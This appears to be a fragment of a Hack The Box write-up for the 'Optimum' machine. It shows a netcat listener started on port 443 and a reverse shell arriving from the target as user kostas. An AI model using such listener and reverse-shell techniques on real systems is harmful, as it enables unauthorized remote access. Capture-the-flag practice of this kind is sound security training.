 tiro@Kali:~/Documents/HTB/Boxes/optimum$ sudo nc -nvlp 443
[sudo] password for tiro:
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.8] 49194
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami && hostname
whoami && hostname
optimum\kostas
optimum
C:\Users\kostas\Desktop>